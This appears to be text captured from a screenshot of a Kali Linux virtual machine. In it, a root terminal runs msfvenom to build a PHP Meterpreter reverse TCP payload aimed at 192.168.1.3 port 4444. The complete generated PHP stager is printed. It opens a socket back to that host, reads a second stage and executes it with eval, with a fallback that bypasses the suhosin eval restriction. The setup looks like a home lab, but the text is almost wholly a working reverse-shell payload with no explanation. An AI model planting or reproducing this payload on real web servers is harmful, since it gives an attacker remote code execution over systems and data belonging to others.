 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 11:24
root@kali: /home/kali
kali@kali: ~ root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.3 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.3'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable(
$f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'sock
et'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unp
ack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(root㉿kali)-[/home/kali]
└─#